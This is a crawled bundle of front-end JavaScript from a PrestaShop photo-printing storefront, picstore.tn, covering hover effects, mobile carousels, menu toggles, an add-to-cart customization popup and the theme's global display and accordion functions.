	$( ".livraison-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.service-reassurance').mouseenter(function() {
		$( ".service-reassurance > h3" ).css( "color","#64becc");
	});
	$('.service-reassurance').mouseleave(function() {
	$( ".service-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.paiement-reassurance').mouseenter(function() {
		$( ".paiement-reassurance > h3" ).css( "color","#64becc");
	});
	$('.paiement-reassurance').mouseleave(function() {
	$( ".paiement-reassurance > h3" ).css( "color","#3d3937");
	});
	
	});
	
	$( document ).ready(function() {
	
	var $diamantSlider = $(".scroll-mob-products");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			stagePadding: 50,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	
	
	
	});
	


	$( document ).ready(function() {
	
	const menu = document.querySelector(".menu");
	const menuItems = document.querySelectorAll(".menuItem");
	const hamburger= document.querySelector(".hamburger");
	const closeIcon= document.querySelector(".closeIcon");
	const menuIcon = document.querySelector(".menuIcon");

	const menu2 = document.querySelector(".menu2");
	const menuItems2 = document.querySelectorAll(".menuItem2");
	const hamburger2= document.querySelector(".hamburger2");
	const closeIcon2= document.querySelector(".closeIcon2");
	const menuIcon2 = document.querySelector(".menuIcon2");
	
	function toggleMenu() {
	  if (menu.classList.contains("showMenu")) {
		
		menu.classList.remove("showMenu");
		
		closeIcon.style.display = "none";
		menuIcon.style.display = "block";
		
	  } else {
		menu.classList.add("showMenu");
		menu2.classList.remove("showMenu2");

		closeIcon.style.display = "block";
		menuIcon.style.display = "none";
	  }
	}
	
	hamburger.addEventListener("click", toggleMenu);
	
	menuItems.forEach( 
	  function(menuItem) { 
		menuItem.addEventListener("click", toggleMenu);
	  }
	)



	
		
		
		function toggleMenu2() {
		  if (menu2.classList.contains("showMenu2")) {
			
			menu2.classList.remove("showMenu2");
			closeIcon2.style.display = "none";
			menuIcon2.style.display = "block";
			
		  } else {
			
			menu2.classList.add("showMenu2");
			menu.classList.remove("showMenu");
			closeIcon2.style.display = "block";
			menuIcon2.style.display = "none";
		  }
		}
		
		hamburger2.addEventListener("click", toggleMenu2);
		
		menuItems2.forEach( 
		  function(menuItem2) { 
			menuItem2.addEventListener("click", toggleMenu2);
		  }
		)
	
		$('.closemenuu').click(function () {
			menu.classList.remove("showMenu");
			menu2.classList.remove("showMenu2");
		});


	});







	$( document ).ready(function() {
	
	var $diamantSlider = $(".avis_block_footer");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});
	






	$( document ).ready(function() {
	
	var $diamantSlider1 = $(".carousel_product_bottom");
	$(window).resize(function() {
		showdiamantSlider1();
	});
	function showdiamantSlider1() {
		if ($diamantSlider1.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider1();
			} else {
				destroydiamantSlider1();
			}
		}
	}
	showdiamantSlider1();
	function initialdiamantSlider1() {
		$diamantSlider1.addClass("owl-carousel").owlCarousel({
			items: 1,
			nav:true,
		});
	}
	function destroydiamantSlider1() {
		$diamantSlider1.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	});

	$( document ).ready(function() {

	

});


$( document ).ready(function() {
	$("#toggle_authentication").click(function() {
        $("#account-creation_form").toggle();
	});
	$("#toggle_authentication1").click(function() {
        $("#login_form").toggle();
	});


});

$( document ).ready(function() {

	$('#block_top_menu > ul > li:nth-child(7) > a').click(function(){
		return false;
	
});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=733671397&t=pageview&cu=TND&_s=1&dl=https%3A%2F%2Fwww.picstore.tn%2Fshop%2Fcontent%2F11-map%3Fcontent_only%3D1&ul=en-us%40posix&dt=map%20-%20PicStore.tn&sr=1280x720&vp=540x280&_u=SCCAAEALAAAAACAMI~&jid=&gjid=&cid=1135360763.1767240696&tid=UA-98360528-1&_gid=1162230766.1767240696&_slc=1&gtm=45He5ca1n81TX886G3v77541684za200zd77541684&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116251938~116251940&z=1574864679
body_size: -831
content:
2,cG-0ZVF54777F

--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/js/front.js
body_size: 1914
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

// Box products ids
var boxProducts = ["8", "9", "18", "15", "16", "48", "49", "50", "55"];  //48, 49, 50 are a dupplicate of love box

// Cart URL
var cartURL = 'https://www.picstore.tn/shop/commande-rapide';

// generate string random
function RandomString(len){
    var text = " ";
    var charset = "abcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < len; i++ )
    	text += charset.charAt(Math.floor(Math.random() * charset.length));
    return text;
}

$(document).ready(function(){
	// Getting the cart products
	var products = [];
	$('.products').children().filter('dt').each(function(i,e){
		var product_id = $(this).data('id').replace(/cart_block_product_/g, '').split(/_(.+)/)[0];
		var product_name = $(this).find('img').attr('alt');
		products[i] = { 
			'id' : product_id,
			'name': product_name
		}
	});

	//for product page 'add' button
	$('#add_to_cart, #add_to_cart1').unbind('click').click(function(e){		
    	// Prevent opening 2 editors at once
		if(localStorage.editoropen) {
	        alert('Vous avez déjà un editeur ouvert dans un autre onglet! Merci de continuer l\'édition de l\'autre produit :)');
	        return false;
	    }
    
		// Saving the customization form
		a = RandomString(5);
		$('#textField0').val(a);
		var dataa = $('#customizationForm').serialize().split('%0D%0A').join(' ');

	    $.ajax({
	        url: $('#customizationForm').attr('action'),
	        type: 'POST',
	        async: false,
	        data: dataa,
	        success: function () {

	        }
	    });
	    
		// Creating the overlay and the the popup box
		var top = $(document).scrollTop() + 250; 
		var overlay = $('<div>').addClass('dark-overlay');
		var floating_box = $('<div>').addClass('add-to-cart-popup col-xs-12').css('top', top);    
		var this_id_product = $('#product_page_product_id').val();

		// Checking if it's a box duplicate
		var in_cart = false;
		if($.inArray(this_id_product, boxProducts) > -1){
			$.each(products, function(i, product){
				if(product.id == this_id_product){
					in_cart = true;
					return false; // Exit the loop
				}
			})
		}

		// Sowing the box duplicate alert
		if(in_cart){
			e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
    				'left' : '50%',
    				'padding': '15px',
					'display': 'block',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(".add-to-cart-popup").append('<div class="col-xs-12" style="padding:12px;display:inline-block;"><span>Ce produit existe déja dans le panier. </span> <span>Si vous voulez crée une nouvelle, les photos vont etre supprimé</span></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><button class="button-default btn pop-close pull-right"> Annuler </button></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><a href="'+cartURL+'" class="button-default btn pull-left"> Mon panier </a></div>');
		}

	    // Showing the combination popup
	    var attributes = $("#attributes");
	    if( attributes.length > 0){	   
        	attributes.css({'display': 'block !importnat'});
	    	e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
					'left' : '50%',
    				'padding': '15px',
					'display': 'inline-flex',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(attributes.detach()).appendTo(".add-to-cart-popup");
	    }

	});
	
	// Add to cart on click combination
    $('.color_pick').click(function(){
    	var id_attribute = $(this).attr('id').replace('color_', '');
    	// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Add to cart on click combination
	$('.attribute_select ').change(function(){
		var id_attribute = $(this).val();
		console.log(id_attribute)
		// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			console.log(combinations[i]['idsAttributes'][0]);
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Dismiss the popup
	$(document).on('click', '.dark-overlay, .pop-close', function(){
	    $(this).fadeOut(function(){
	        $('.dark-overlay').remove()
	    });
	    $('.add-to-cart-popup').fadeOut(function(){
	        $(this).hide();
	    });  
	})


}); // ready function


--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/themes/picstore/js/global.js
body_size: 5324
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;

$(document).ready(function(){
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 0);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	if ($('.product_list').is('.grid'))
		if (screenLg)
			$('.product_list .button-container').hide();
		else
			$('.product_list .button-container').show();

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered').css({'height':pcHeight + pcPHeight, 'margin-bottom':pcPHeight * (-1)});
			$(this).find('.button-container').show();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
			$(this).find('.button-container').hide();
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-sm-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-sm-7 col-md-4">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-sm-12 col-md-4"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
			html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

		$(accordion_selector).on('click', function(e){
			$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');
		});
		$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');
		if (typeof(ajaxCart) !== 'undefined')
			ajaxCart.collapse();
	}
	else
	{
		$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');
		$('#left_column, #right_column').removeClass('accordion');
	}
}

// block réasurance
$(document).ready(function(){
$(".reinsurance-block  .row div:nth-child(1)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/5-paiement-securise";    
});

$(".reinsurance-block  .row div:nth-child(2)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
});

$(".reinsurance-block  .row div:nth-child(3)").on('click', function(){
     window.location = "https://www.picstore.tn/shop/content/8-la-livraison-des-colis-et-le-retrait-magasin";    
}); 

});


function bindUniform()
{
	if (!!$.prototype.uniform)
		$("select.form-control,input[type='radio'],input[type='checkbox']").not(".not_uniform").uniform();
}

$(document).ready(function(){

	// custom bacground
	if($('#openSignupFormBlock').length ) {
		$("#order-opc #columns").addClass("bgAccount");
	};
		// custom bacground
	if($('#authentication').length ) {
		$("#authentication #columns").addClass("bgAccount");
	};
	// custom bacground
	if( $('.myaccount-link-list').length ) {
		$("#my-account #columns").addClass("bgAccount");
	};

		// custom bacground
	if( $('.password').length ) {
		$("#password #columns").addClass("bgAccount");
	};

			// custom bacground
	if( $('#identity').length ) {
		$("#identity #columns").addClass("bgAccount");
	};

				// custom bacground
	if( $('#addresses').length ) {
		$("#addresses #columns").addClass("bgAccount");
	};

	if( $('#address').length ) {
		$("#address #columns").addClass("bgAccount");
	};
});



$(document).ready(function(){
	if($(window).width() > 767)
	{
		$('.box-photos').mouseenter(function() {
			$( ".box-photos > .transparent" ).css( "display","flex");
	});
	$('.box-photos').mouseleave(function() {
	  $( ".box-photos > .transparent" ).css( "display","none");
	});
	
	$('.box-murale').mouseenter(function() {
		$( ".box-murale > .transparent" ).css( "display","flex");
	});
	$('.box-murale').mouseleave(function() {
	$( ".box-murale > .transparent" ).css( "display","none");
	});
	
	$('.tirage-photos').mouseenter(function() {
		$( ".tirage-photos > .transparent" ).css( "display","flex");
	});
	$('.tirage-photos').mouseleave(function() {
	$( ".tirage-photos > .transparent" ).css( "display","none");
	});
	
	$('.album-photos').mouseenter(function() {
		$( ".album-photos> .transparent" ).css( "display","flex");
	});
	$('.album-photos').mouseleave(function() {
	$( ".album-photos > .transparent" ).css( "display","none");
	});
	
	$('.carte-cadeau').mouseenter(function() {
		$( ".carte-cadeau > .transparent" ).css( "display","flex");
	});
	$('.carte-cadeau').mouseleave(function() {
	$( ".carte-cadeau > .transparent" ).css( "display","none");
	});
	
	$('.calendrier').mouseenter(function() {
		$( ".calendrier > .transparent" ).css( "display","flex");
	});
	$('.calendrier').mouseleave(function() {
	$( ".calendrier > .transparent" ).css( "display","none");
	});
	
	// $('.polaframe-img').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe-img').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.polaframe .d-flex').mouseenter(function() {
	// 	$( ".polaframe h2" ).css( "color","#64becc");
	// 	$( ".polaframe .more-info" ).css( "display","block");
	// });
	// $('.polaframe .d-flex').mouseleave(function() {
	// 	$( ".polaframe h2" ).css( "color","#3d3937");
	// 	$( ".polaframe .more-info" ).css( "display","none");
	// });
	
	// $('.love-img').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love-img').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.love .d-flex').mouseenter(function() {
	// 	$( ".love h2" ).css( "color","#64becc");
	// 	$( ".love .more-info" ).css( "display","block");
	// });
	// $('.love .d-flex').mouseleave(function() {
	// 	$( ".love h2" ).css( "color","#3d3937");
	// 	$( ".love .more-info" ).css( "display","none");
	// });
	
	// $('.vintage-img').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage-img').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.vintage .d-flex').mouseenter(function() {
	// 	$( ".vintage h2" ).css( "color","#64becc");
	// 	$( ".vintage .more-info" ).css( "display","block");
	// });
	// $('.vintage .d-flex').mouseleave(function() {
	// 	$( ".vintage h2" ).css( "color","#3d3937");
	// 	$( ".vintage .more-info" ).css( "display","none");
	// });
	
	// $('.pika-img').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika-img').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	// $('.pika .d-flex').mouseenter(function() {
	// 	$( ".pika h2" ).css( "color","#64becc");
	// 	$( ".pika .more-info" ).css( "display","block");
	// });
	// $('.pika .d-flex').mouseleave(function() {
	// 	$( ".pika h2" ).css( "color","#3d3937");
	// 	$( ".pika .more-info" ).css( "display","none");
	// });
	
	
	   // change functionality for smaller screens
		 //$( ".editorial_block .description" ).css( "display","none");
	}
	
	$('.livraison-reassurance').mouseenter(function() {
		$( ".livraison-reassurance > h3" ).css( "color","#64becc");
	});
	$('.livraison-reassurance').mouseleave(function() {
	$( ".livraison-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.service-reassurance').mouseenter(function() {
		$( ".service-reassurance > h3" ).css( "color","#64becc");
	});
	$('.service-reassurance').mouseleave(function() {
	$( ".service-reassurance > h3" ).css( "color","#3d3937");
	});
	
	$('.paiement-reassurance').mouseenter(function() {
		$( ".paiement-reassurance > h3" ).css( "color","#64becc");
	});
	$('.paiement-reassurance').mouseleave(function() {
	$( ".paiement-reassurance > h3" ).css( "color","#3d3937");
	});
	
	});
	
	$( document ).ready(function() {
	
	var $diamantSlider = $(".scroll-mob-products");
	$(window).resize(function() {
		showdiamantSlider();
	});
	function showdiamantSlider() {
		if ($diamantSlider.data("owlCarousel") !== "undefined") {
			if (window.matchMedia("(max-width: 767px)").matches) {
				initialdiamantSlider();
			} else {
				destroydiamantSlider();
			}
		}
	}
	showdiamantSlider();
	function initialdiamantSlider() {
		$diamantSlider.addClass("owl-carousel").owlCarousel({
			items: 1,
			stagePadding: 50,
		});
	}
	function destroydiamantSlider() {
		$diamantSlider.trigger("destroy.owl.carousel").removeClass("owl-carousel");
	}
	
	
	
	});
	


	$( document ).ready(function() {
	
	const menu = document.querySelector(".menu");
	const menuItems = document.querySelectorAll(".menuItem");
	const hamburger= document.querySelector(".hamburger");
	const closeIcon= document.querySelector(".closeIcon");
	const menuIcon = document.querySelector(".menuIcon");

	const menu2 = document.querySelector(".menu2");
	const menuItems2 = document.querySelectorAll(".menuItem2");
	const hamburger2= document.querySelector(".hamburger2");
	const closeIcon2= document.querySelector(".closeIcon2");
	const menuIcon2 = document.querySelector(".menuIcon2");
	
	function toggleMenu() {
	  if (menu.classList.contains("showMenu")) {
		
		menu.classList.remove("showMenu");
		
		closeIcon.style.display = "none";
		menuIcon.style.display = "block";
		
	  } else {
		menu.classList.add("showMenu");
		menu2.classList.remove("showMenu2");

		closeIcon.style.display = "block";
		menuIcon.style.display = "none";
	  }
	}
	
	hamburger.addEventListener("click", toggleMenu);
	
	menuItems.forEach( 
	  function(menuItem) { 
		menuItem.addEventListener("click", toggleMenu);
	  }
	)



	
		
		
		function toggleMenu2() {
		  if (menu2.classList.contains("showMenu2")) {
			
			menu2.classList.remove("showMenu2");
			closeIcon2.style.display = "none";
			menuIcon2.style.display = "block";
			
		  } else {
			
			menu2.classList.add("showMenu2");
			menu.classList.remove("showMenu");
			closeIcon2.style.display = "block";
			menuIcon2.style.display = "none";
		  }
		}
		
